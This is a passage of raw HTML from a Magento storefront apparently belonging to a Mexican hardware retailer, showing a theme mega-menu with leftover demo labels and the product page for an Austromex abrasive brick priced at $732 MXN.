data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: ''"></span> <!-- /ko --></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"customer":{"component":"Magento_Customer/js/view/customer"}}}}}</script><li><a href="https://casamarcus.com/customer/account/create/" id="idJ71FRpuR" >Crea una cuenta con nosotros</a></li></ul><a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a></div></div><div id="header-bottom" class="header-bottom"><div class="container"><div class="row cdz-fix-left menu-area"><div class="col-sm-5 header-vertical-menu-wrap no-pad-right"><div id="desk_vertcial-menu-container" class="hidden-xs desk-vertcial-menu-container click-display"><div class="main-content-top-left" data-role="menu-container"><div class="menu-title closebyaround" data-role="menu-title"><span class="tt-text">Categorias</span></div><div class="menu-container hidden-xs" data-role="menu-content"><div class="cdz-menu no-loaded cdz-vertical-menu cdz-scroll-menu dropdown-fullwidth cdz-normal" id="menu-28-696971cad6cb4" data-mage-init='{"megamenu":{"dropdownEffect":"normal","type":3,"useAjaxMenu":0,"menu":"unlimited-cosmetics-left-navigation","ajaxUrl":"https:\/\/casamarcus.com\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":0,"extraCss":{"megamenu-css-scroll-menu":"https:\/\/casamarcus.com\/static\/version1766435813\/frontend\/Codazon\/unlimited_child\/es_MX\/Codazon_MegaMenu\/css\/scroll-menu.css"},"keepSub":false}}'><ul class="groupmenu"><li class="item level0 level-top parent" ><a class="menu-link" href="https://casamarcus.com/technology.html"><i class="menu-icon img-icon"><img icon-img alt="Brushes" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-01.png"></i> <span>Brushes</span></a> <ul class="groupmenu-drop"><li class="item level1 text-content" style="padding-bottom:10px; background-color:#fff9fd;"><img class="groupdrop-banner-pos" src="[data-uri]" data-menulazy="https://casamarcus.com/media/wysiwyg/codazon/menu/banner-20.jpg" style="right:0px; bottom:0px" /><div class=" groupmenu-drop-content grmn-width" style="--mn-dd-iw:9;padding-bottom:10px; background-color:#fff9fd;"><div class="row"><div class="col-sm-12"><p class="groupdrop-title">Shop by Category</p><ul class="groupdrop-link"><li class="item"><a href="#">Onesies & Rompers</a></li> <li class="item"><a href="#">Frocks</a></li> <li class="item"><a href="#">Sets & Suits</a></li> <li class="item"><a href="#">Party Wear</a></li> <li class="item"><a href="#">Tops & Tees</a></li> <li class="item"><a href="#">Shorts, Skirts & Jeans</a></li> <li class="item"><a href="#">Nightwear</a></li> <li class="item"><a href="#">Pajamas & Leggings</a></li> <li class="item"><a href="#">Ethnic Wear</a></li> <li class="item"><a href="#">Inner Wear</a></li> <li class="item"><a href="#">Shirts</a></li></ul></div><div class="col-sm-12"></div></div></div></li></ul></li> <li class="item level0 level-top parent" ><a class="menu-link" href="https://casamarcus.com/beauty.html"><i class="menu-icon img-icon"><img icon-img alt="Hair" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-02.png"></i> <span>Hair</span></a> <ul class="groupmenu-drop"><li class="item level1 text-content" style="padding-bottom:30px;"><img class="groupdrop-banner-pos" src="[data-uri]" data-menulazy="https://casamarcus.com/media/wysiwyg/codazon/menu/banner-21.jpg" style="right:0px; bottom:0px" /><div class=" groupmenu-drop-content grmn-width" style="--mn-dd-iw:8;padding-bottom:30px;"><div class="row"><div class="col-sm-24"><p class="groupdrop-title">Health & Household</p><ul class="groupdrop-link"><li class="item"><a href="#">All Health & Household</a></li> <li class="item"><a href="#">Vitamins & Dietary Supplements</a></li> <li class="item"><a href="#">Household Supplies</a></li> <li class="item"><a href="#">Health Care</a></li> <li class="item"><a href="#">Sports Nutrition</a></li> <li class="item"><a href="#">Baby & Child Care</a></li> <li class="item"><a href="#">Medical Supplies & Equipment</a></li> <li class="item"><a href="#">Health & Wellness</a></li></ul></div></div></div></li></ul></li> <li class="item level0 level-top parent" ><a class="menu-link" href="https://casamarcus.com/home-garden.html"><i class="menu-icon img-icon"><img icon-img alt="Accessories" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-03.png"></i> <span>Accessories</span></a> <ul class="groupmenu-drop"><li class="item level1 text-content" style="padding-bottom:50px;"><img class="groupdrop-banner-pos" src="[data-uri]" data-menulazy="https://casamarcus.com/media/wysiwyg/codazon/menu/menu-bkg1.jpg" style="right:0px; bottom:0px" /><div class=" groupmenu-drop-content grmn-width" style="--mn-dd-iw:8;padding-bottom:50px;"><div class="row"><div class="col-sm-12"><p class="groupdrop-title">Magazine Subscriptions</p><ul class="groupdrop-link"><li class="item"><a href="#">Arts, Music & Photography</a></li> <li class="item"><a href="#">Automotive & Motorcycles</a></li> <li class="item"><a href="#">Business & Investing</a></li> <li class="item"><a href="#">Children & Teen</a></li> <li class="item"><a href="#">Cooking, Food & Wine</a></li> <li class="item"><a href="#">Crafts & Hobbies</a></li> <li class="item"><a href="#">Entertainment & Pop Culture</a></li> <li class="item"><a href="#">Fashion & Style</a></li></ul><p class="groupdrop-title">Price</p><ul class="groupdrop-link"><li class="item"><a href="#">Under $10</a></li> <li class="item"><a href="#">$10 to $100</a></li> <li class="item"><a href="#">$100 & Above</a></li></ul></div><div class="col-sm-12"><p class="groupdrop-title">Country of Publication</p><ul class="groupdrop-link"><li class="item"><a href="#">Australia</a></li> <li class="item"><a href="#">Canada</a></li> <li class="item"><a href="#">China</a></li> <li class="item"><a href="#">Finland</a></li> <li class="item"><a href="#">France</a></li> <li class="item"><a href="#">Germany</a></li> <li class="item"><a href="#">United Kingdom</a></li> <li class="item"><a href="#">More</a></li></ul></div></div></div></li></ul></li> <li class="item level0 fixtop level-top parent" ><a class="menu-link" href="https://casamarcus.com/technology.html"><i class="menu-icon img-icon"><img icon-img alt="Eyes" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-04.png"></i> <span>Eyes</span></a> <ul class="groupmenu-drop"><li class="item level1 text-content" ><div class=" groupmenu-drop-content grmn-width" style="--mn-dd-iw:18;"><div class="row"><div class="col-sm-6"><p class="groupdrop-title">SERVICES</p><ul class="groupdrop-link"><li class="item"><a href="https://casamarcus.com/women/tops-women.html">Shop &mdash; Catalog</a></li> <li class="item"><a href="https://casamarcus.com/women/tops-women/jackets-women.html">Shop &mdash; Categories</a></li> <li class="item"><a href="https://casamarcus.com/women/tops-women/hoodies-and-sweatshirts-women.html">Product Category</a></li> <li class="item"><a href="https://casamarcus.com/women/tops-women/tees-women.html">Shop &mdash; width Sidebar</a></li> <li class="item"><a href="https://casamarcus.com/women/tops-women/tanks-women.html">Shopping Cart</a></li> <li class="item"><a href="https://casamarcus.com/women/bottoms-women.html">Checkout</a></li> <li class="item"><a href="https://casamarcus.com/women/bottoms-women/pants-women.html">Wishlist</a></li> <li class="item last"><a href="https://casamarcus.com/women/bottoms-women/shorts-women.html">Order Tracking</a></li></ul></div><div class="col-sm-6"><p class="groupdrop-title">Collections</p><ul class="groupdrop-link"><li class="item"><a href="https://casamarcus.com/gear.html">Handbag</a></li> <li class="item"><a href="https://casamarcus.com/gear/bags.html">Shoes men &amp; women</a></li> <li class="item"><a href="https://casamarcus.com/gear/fitness-equipment.html">T-Shirt</a></li> <li class="item"><a href="https://casamarcus.com/men/bottoms-men/shorts-men.html">Swimswear</a></li> <li class="item"><a href="https://casamarcus.com/training.html">Shopping Cart</a></li> <li class="item"><a href="https://casamarcus.com/training/training-video.html">Checkout</a></li> <li class="item"><a href="https://casamarcus.com/men/pants-men.html">Wishlist</a></li> <li class="item last"><a href="https://casamarcus.com/men/shorts-men.html">Order Tracking</a></li></ul></div><div class="col-sm-6"><p class="groupdrop-title">Sub page</p><ul class="groupdrop-link"><li class="item"><a href="https://casamarcus.com/customer/account/login/">Login Page</a></li> <li class="item"><a href="https://casamarcus.com/customer/account/create/">Register page</a></li> <li class="item"><a href="https://casamarcus.com/customer/account/forgotpassword/">Forgot Password</a></li> <li class="item"><a href="https://casamarcus.com/about-us">About us</a></li> <li class="item"><a href="https://casamarcus.com/contact">Contact us</a></li> <li class="item"><a href="https://casamarcus.com/privacy-policy-cookie-restriction-mode">Privacy Policy</a></li> <li class="item"><a href="https://casamarcus.com/wishlist">Wishlist</a></li> <li class="item last"><a href="https://casamarcus.com/pagenotfound">Page Not Found</a></li></ul></div><div class="col-sm-6"><div class="groupdrop-banner"><a href="#"><img class="img-responsive" src="[data-uri]" data-menulazy="https://casamarcus.com/media/wysiwyg/codazon/menu/banner01.jpg" alt="" /></a></div></div></div></div></li></ul></li> <li class="item level0 level-top parent" ><a class="menu-link" href="https://casamarcus.com/electronic.html"><i class="menu-icon img-icon"><img icon-img alt="Lips" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-05.png"></i> <span>Lips</span></a> <ul class="groupmenu-drop"><li class="item level1 text-content" ><div class=" groupmenu-drop-content grmn-width" style="--mn-dd-iw:18;"><div class="row"><div class="col-sm-6"><p class="groupdrop-title"><a href="#">Get Trained</a></p><ul class="groupdrop-content"><p>Choose your training, get real-life coaching, read tips &amp; tricks from pros and keep track of your performance.<br>micoach is all you need to get the results you want.</p><a class="readmore" href="#">More about micoach</a></ul></div><div class="col-sm-6"><div class="groupdrop-banner"><a href="#"><img class="img-responsive" src="[data-uri]" data-menulazy="https://casamarcus.com/media/wysiwyg/codazon/menu/banner02.jpg" alt="" /></a></div></div><div class="col-sm-6"><p class="groupdrop-title"><a href="#">Micoach Products</a></p><ul class="groupdrop-content"><p>Whether you want to track your stats, play your music or measure your heart rate, our miCoach devices can monitor your every step - whatever your sport.</p><a class="readmore" href="#">View all products</a></ul></div><div class="col-sm-6"><div class="groupdrop-banner"><a href="#"><img class="img-responsive" src="[data-uri]" data-menulazy="https://casamarcus.com/media/wysiwyg/codazon/menu/banner03.jpg" alt="" /></a></div></div></div></div></li></ul></li> <li class="item level0 level-top parent" ><a class="menu-link" href="https://casamarcus.com/home-garden.html"><i class="menu-icon img-icon"><img icon-img alt="Face &amp; Body" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-06.png"></i> <span>Face & Body</span></a> <ul class="groupmenu-drop"><li class="item level1 text-content" style="padding-bottom:20px;"><img class="groupdrop-banner-pos" src="[data-uri]" data-menulazy="https://casamarcus.com/media/wysiwyg/codazon/menu/menu-bkg2.jpg" style="right:0px; bottom:0px" /><div class=" groupmenu-drop-content grmn-width" style="--mn-dd-iw:9;padding-bottom:20px;"><div class="row"><div class="col-sm-12"><p class="groupdrop-title">Features</p><ul class="groupdrop-link"><li class="item"><a href="#">Social Login</a></li> <li class="item"><a href="#">Smart Search</a></li> <li class="item"><a href="#">Quick View - Quick Shop</a></li> <li class="item"><a href="#">Multi store design</a></li> <li class="item"><a href="#">Multi header option</a></li> <li class="item"><a href="#">Multi footer option</a></li> <li class="item"><a href="#">Powerfull Setting color</a></li> <li class="item"><a href="#">Powerfull MegaMenu</a></li> <li class="item"><a href="#">Slideshow Extension</a></li> <li class="item"><a href="#">New Mobile Menu</a></li> <li class="item"><a href="#">Multi product page layout<label class="label">New</label></a></li> <li class="item"><a href="#">Multi category style<label class="label">New</label></a></li> <li class="item last"><a href="#">Support RTL</a></li></ul></div><div class="col-sm-12"><p class="groupdrop-title">&nbsp;</p><ul class="groupdrop-link"><li class="item"><a href="#">Lookbook Collection<label class="label hot">Hot</label></a></li> <li class="item"><a href="#">Shop by Brands</a></li> <li class="item"><a href="#">Page Builder<label class="label">New</label></a></li></ul></div></div></div></li></ul></li> <li class="item level0 level-top parent" ><a class="menu-link" href="https://casamarcus.com/baby-nursery.html"><i class="menu-icon img-icon"><img icon-img alt="Nails" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-08.png"></i> <span>Nails</span></a> <ul class="groupmenu-drop"><li class="item level1 text-content" style="padding-bottom:105px"><img class="groupdrop-banner-pos" src="[data-uri]" data-menulazy="https://casamarcus.com/media/wysiwyg/codazon/menu/banner-08.png" style="right:0px; bottom:-10px" /><div class=" groupmenu-drop-content grmn-width" style="--mn-dd-iw:9;padding-bottom:105px"><div class="row"><div class="col-sm-12"><p class="groupdrop-title">Product page</p><ul class="groupdrop-link"><li class="item"><a href="https://casamarcus.com/stores/store/switch/canon-powershot-g9x-mkii-20mp-3x-zoom-compact-digital-camera.html" target="_blank" rel="noopener">Product Style 01</a></li> <li class="item"><a href="https://casamarcus.com/stores/store/switch/canon-powershot-g9x-mkii-20mp-3x-zoom-compact-digital-camera.html" target="_blank" rel="noopener">Product Style 02</a></li> <li class="item"><a href="https://casamarcus.com/stores/store/switch/checked-long-sleeve-dress.html" target="_blank" rel="noopener">Product Style 03</a></li></ul></div><div class="col-sm-12"><p class="groupdrop-title">Category page</p><ul class="groupdrop-link"><li class="item"><a href="https://casamarcus.com/sport.html">Categories One Column</a></li> <li class="item"><a href="https://casamarcus.com/baby-nursery.html">Categories Two Column</a></li> <li class="item"><a href="https://casamarcus.com/toys.html">Categories Three Column</a></li> <li class="item last"><a href="https://casamarcus.com/technology.html">Filter Product Horizontal</a></li></ul></div></div></div></li></ul></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/baby-nursery.html"><i class="menu-icon img-icon"><img icon-img alt="Foundation" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-07.png"></i> <span>Foundation</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/baby-nursery.html"><i class="menu-icon img-icon"><img icon-img alt="Hightlighter" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-08.png"></i> <span>Hightlighter</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/toys.html"><i class="menu-icon img-icon"><img icon-img alt="Nail Polish" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-09.png"></i> <span>Nail Polish</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/jewelry.html"><i class="menu-icon img-icon"><img icon-img alt="Concealer" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-10.png"></i> <span>Concealer</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/home-garden.html"><i class="menu-icon img-icon"><img icon-img alt="Sheet Masks" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-11.png"></i> <span>Sheet Masks</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/beauty.html"><i class="menu-icon img-icon"><img icon-img alt="Eyeshadow" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-12.png"></i> <span>Eyeshadow</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/sport.html"><i class="menu-icon img-icon"><img icon-img alt="Mascara" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-13.png"></i> <span>Mascara</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/furniture.html"><i class="menu-icon img-icon"><img icon-img alt="Eyebrows" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-14.png"></i> <span>Eyebrows</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="#"><i class="menu-icon img-icon"><img icon-img alt="Lip Stain" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-16.png"></i> <span>Lip Stain</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/contact"><i class="menu-icon img-icon"><img icon-img alt="Contact us" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-15.png"></i> <span>Contact us</span></a></li></ul></div></div></div></div><script  nonce="bGNzbmdiYjMwbDI2M28xZ2Z6M2NpZmc2cW9nbGZpdDI=">require(['jquery'],function($){if(!$('body').hasClass('cms-index-index'))$('.click-display').removeClass('first-active');$('.click-display').on('click','.menu-title',function(){$(this).parents('.click-display').first().toggleClass('cdz-active');});$('body').on('click',function(e){let $target=$(e.target);if(!($target.hasClass('click-display')||$target.parents('.click-display').length))$('.click-display.cdz-active').removeClass('cdz-active');});$(window).on('cdz_mobile',function(){$('.click-display').removeClass('cdz-active');});});window.addEventListener('load',function(){require(['jquery'],function($){var addOneVer=function(){let $menu=$('.desk-vertcial-menu-container');if($('.cdz-vertical-menu').length===1){$menu.addClass('one-ver');}else{$('.cdz-vertical-menu').last().is(':visible')?$menu.removeClass('one-ver'):$menu.addClass('one-ver');}}
addOneVer();$(window).on('cdz_window_width_changed',addOneVer);});});</script></div><div class="col-sm-14 header-menu-wrap no-pad-left"><div id="desk_menu-container" class="hidden-xs pos_static"><nav class="cdz-navigation" data-action="navigation"><div class="cdz-menu no-loaded cdz-horizontal-menu cdz-translate" id="menu-34-696971cadd16f" data-mage-init='{"megamenu":{"dropdownEffect":"translate","type":0,"useAjaxMenu":1,"menu":"unlimited-tools-main-menu","ajaxUrl":"https:\/\/casamarcus.com\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":1}}'><ul class="groupmenu"><li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/brands"><span>Marcas</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/pagos-y-envios"><span>Pagos y envios</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/mayoristas"><span>Mayoristas</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/facturacion"><span>Facturación</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/contact"><span>Contactanos</span></a></li></ul></div></nav></div></div><div class="col-sm-5 header-phone"> <div style="display:flex; justify-content: space-between;"><a href="https://cotizador.casamarcus.com/" target="_blank" rel="noopener"><img src="https://casamarcus.com/media/logo/coti55x55.png" alt=""></a> <p class="text-right telephone"><a href="tel:5555424275"><strong class="fa fa-phone">&nbsp;</strong><span class="inner"> (55) 5542 4275/76</span></a></p></div></div></div></div></div></div></div><div id="mobi_header-search" class="mobi-search-wrap display-full visible-xs"></div><script>(function(){let header=document.getElementsByTagName('header');header[0].classList.add('display-full-search');require(['jquery'],function($){$('.full-box-trigger:first').on('click',function(e){$('#search').focus();});});})();</script></header><div id="mobi_vertcial-menu-container" class="visible-xs pos_static mobi-vertcial-menu-container"></div> <div class="sections nav-sections"><div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'><div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu"> Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content"><div id="mobi_menu-container" class="visible-xs pos_static"></div></div><div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links"> Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div></div></div><div class="breadcrumbs"><ul class="items"><li class="item 0"><a href="https://casamarcus.com/" title="Ir a inicio">Inicio</a></li> <li class="item 1"><a href="https://casamarcus.com/ferreteria-general" title="Ferretería general">Ferretería general</a></li> <li class="item 2"><a href="https://casamarcus.com/ferreteria-general-cm/varios" title="Varios">Varios</a></li> <li class="item 3"><a href="https://casamarcus.com/ferreteria-general-cm/varios/otros" title="Otros">Otros</a></li> <li class="item 4"><strong>Ladrillo abrasivo acabado burdo 486 Austromex</strong></li></ul></div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'"><!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: cookieMessagesObservable(), as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }, afterRender: purgeMessages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div></div><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"messages":{"component":"Magento_Theme/js/view/messages"}}}}}</script></div><div class="columns"><div class="column main"><div class="row main-inner"><div class="product-main-top col-sm-24"> <div class="row product-info-main full-width"><div class="product-left col-sm-12"><div class="product media full-width"><a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"><a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div><div class="gallery-container"><div class="right label-wrap vertical" data-role="label-wrap" ></div><div class="gallery-placeholder _block-content-loading" data-mage-init='{"themewidgets":{"codazon.innerZoom":{"width":300,"height":300,"zoomRatio":1}}}' data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://casamarcus.com/media/catalog/product/cache/07f2d967b2d9cb28838481b805738ced/1/9/1993.png" /><link itemprop="image" href="https://casamarcus.com/media/catalog/product/cache/07f2d967b2d9cb28838481b805738ced/1/9/1993.png"></div></div><script type="text/x-magento-init">{"[data-gallery-role=gallery-placeholder]":{"mage/gallery/gallery":{"mixins":["magnifier\/magnify"],"magnifierOpts":{"fullscreenzoom":20,"top":"0","left":"-300","width":"300","height":"300","eventType":"hover","enabled":false},"data":[{"thumb":"https:\/\/casamarcus.com\/media\/catalog\/product\/cache\/4c5e34bddd4f8684888ec30a5d3e6e30\/1\/9\/1993.png","img":"https:\/\/casamarcus.com\/media\/catalog\/product\/cache\/07f2d967b2d9cb28838481b805738ced\/1\/9\/1993.png","full":"https:\/\/casamarcus.com\/media\/catalog\/product\/cache\/b98060939fb5e90ce5508f7515e1bb65\/1\/9\/1993.png","caption":"Ladrillo abrasivo acabado burdo 486 Austromex","position":"2","isMain":true,"type":"image","videoUrl":null}],"options":{"nav":"thumbs","showCaption":0,"width":600,"height":600,"thumbwidth":80,"thumbheight":80,"transition":"slide","navtype":"slides","navdir":"vertical","thumbmargin":10,"loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"transitionduration":500,"navarrows":true},"fullscreen":{"nav":"thumbs","navdir":"vertical","navtype":"slides","transition":"slide","loop":true,"arrows":true,"transitionduration":500},"breakpoints":{"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}}}}</script><script>require(['jquery'],function($,themewidgets){$('[data-gallery-role=gallery-placeholder]:not(.loaded)').each(function(){var $gal=$(this).addClass('loaded'),img=new Image(),conf={"mixins":["magnifier\/magnify"],"magnifierOpts":{"fullscreenzoom":20,"top":"0","left":"-300","width":"300","height":"300","eventType":"hover","enabled":false},"data":[{"thumb":"https:\/\/casamarcus.com\/media\/catalog\/product\/cache\/4c5e34bddd4f8684888ec30a5d3e6e30\/1\/9\/1993.png","img":"https:\/\/casamarcus.com\/media\/catalog\/product\/cache\/07f2d967b2d9cb28838481b805738ced\/1\/9\/1993.png","full":"https:\/\/casamarcus.com\/media\/catalog\/product\/cache\/b98060939fb5e90ce5508f7515e1bb65\/1\/9\/1993.png","caption":"Ladrillo abrasivo acabado burdo 486 Austromex","position":"2","isMain":true,"type":"image","videoUrl":null}],"options":{"nav":"thumbs","showCaption":0,"width":600,"height":600,"thumbwidth":80,"thumbheight":80,"transition":"slide","navtype":"slides","navdir":"vertical","thumbmargin":10,"loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"transitionduration":500,"navarrows":true},"fullscreen":{"nav":"thumbs","navdir":"vertical","navtype":"slides","transition":"slide","loop":true,"arrows":true,"transitionduration":500},"breakpoints":{"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}};function adjustOptions(conf,ratio){$gal.css('max-width','');var contwidth=$gal.width(),opt=conf.options,width,height;if(opt.navdir=='horizontal'){opt.thumbwidth=Math.min(contwidth/4,opt.thumbwidth);}
if((window.innerWidth>767)&&(opt.navdir=='vertical')){width=contwidth;height=(contwidth-opt.thumbwidth-opt.thumbmargin)*ratio+opt.thumbmargin*2;}else{width=contwidth;height=contwidth*ratio;}
conf.options.thumbheight=Math.round(opt.thumbwidth*ratio);if((window.innerWidth>767)&&$gal.parents('.pdif-sticky-col').length&&(opt.navdir=='horizontal')){height=Math.min(height,window.outerHeight-conf.options.thumbheight-260);width=height / ratio;}
conf.options.width=width;conf.options.height=height;return conf;}
$(img).on('load',function(){var $img=$(this),ratio=img.height/img.width;var updateGallery=function(){var dG=$gal.data('gallery');if(dG){dG.updateOptions(adjustOptions(dG.fotorama,ratio).options);$(window).trigger('resize');}}
updateGallery();$gal.on('gallery:loaded',function(){setTimeout(updateGallery,200);}).on('fotorama:fullscreenexit',updateGallery);$(window).on('cdz_window_width_changed',function(){setTimeout(updateGallery,300);});});img.src='https://casamarcus.com/media/catalog/product/cache/07f2d967b2d9cb28838481b805738ced/1/9/1993.png';});});</script><script type="text/x-magento-init">{"[data-gallery-role=gallery-placeholder]":{"Magento_ProductVideo/js/fotorama-add-video-events":{"videoData":[{"mediaType":"image","videoUrl":null,"isBase":true}],"videoSettings":[{"playIfBase":"0","showRelated":"0","videoAutoRestart":"1"}],"optionsVideoData":[]}}}</script><div class="action-skip-wrapper"><a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div><a id="gallery-next-area" tabindex="-1"></a></div></div><div class="product-right col-sm-12"><div class="page-title-wrapper&#x20;product"><h1 class="page-title" ><span class="base" data-ui-id="page-title-wrapper" itemprop="name">Ladrillo abrasivo acabado burdo 486 Austromex</span></h1></div><div class="product-info-main-inner"><div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://casamarcus.com/ladrillo-abrasivo-acabado-burdo-486-austromex.html#review-form"> Sé el primero en calificar este producto</a></div></div><div class="product-info-price"><div class="product-info-stock-sku"><div class="stock available" title="Availability"><span>En existencia</span></div><div class="product attribute sku"><strong class="type">SKU</strong> <div class="value" itemprop="sku">1993</div></div><div class="product attribute sku brand extra-attr"><strong class="type">Marca</strong> <div class="value"><a href="https://casamarcus.com/brands/austromex">Austromex</a></div></div></div><div class="product-brand-info"><a class="brand-link" title="Austromex" href="https://casamarcus.com/brands/austromex"><img alt="Austromex" class="brand-img zoom-eff" src="https://casamarcus.com/media/codazon_cache/brand/150x/marcas/austromex.png" /></a></div><div class="price-box price-final_price" data-role="priceBox" data-product-id="3052" data-price-box="product-id-3052"><span class="price-container price-final_price&#x20;tax&#x20;weee" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><span id="product-price-3052" data-price-amount="732" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$732.00</span></span> <meta itemprop="price" content="732" /><meta itemprop="priceCurrency" content="MXN" /></span></div></div><div class="prices-tier"><strong class="type">Mayoreo solo en Tienda</strong> <div class="value" itemprop="maytienda">A sólo <span class="precio"> $696.00</span></div></div><style> .precio{ color: #DD1E0A; font-size: large; font-weight: bold; }</style><div class="product-add-form"><form data-product-sku="1993" action="https://casamarcus.com/checkout/cart/add/uenc/aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9sYWRyaWxsby1hYnJhc2l2by1hY2FiYWRvLWJ1cmRvLTQ4Ni1hdXN0cm9tZXguaHRtbA~~/product/3052/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="3052" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="3052" /><input name="form_key" type="hidden" value="ErgaJXAYJbWqenCK" /><div class="box-tocart large-box-tocart"><div class="fieldset"><div class="field qty"><label class="label" for="qty"><span>Cant.</span></label> <div class="control"><div class="cart-qty"><div class="qty-ctl"><button title="Decrease" type="button" data-role="change_cart_qty" class="decrease" data-qty="-1"></button></div><input type="number" class="qty" name="qty" id="qty" min="0" value="1" title="Cant." class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /><div class="qty-ctl"><button title="Increase" type="button" data-role="change_cart_qty" data-qty="1" class="increase"></button></div></div></div></div><div class="actions"><button type="submit" aria-label="Agregar a carro" title="Agregar a carro" class="action primary tocart" id="product-addtocart-button"><span>Agregar a carro</span></button> <button type="submit" data-mage-init='{"themewidgets": {"codazon.buyNow": {}}}' data-action="buynow" title="Comprar ahora" class="action primary buy-now" id="product-buy-now-button"><span>Comprar ahora</span></button> <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">{"#instant-purchase":{"Magento_Ui/js/core/app":{"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Compra r\u00e1pida","purchaseUrl":"https:\/\/casamarcus.com\/instantpurchase\/button\/placeOrder\/"}}}}}}</script></div></div></div><script type="text/x-magento-init">{"#product_addtocart_form":{"Magento_Catalog/js/validate-product":{}}}</script></form></div><script>require(['jquery','priceBox'],function($){var 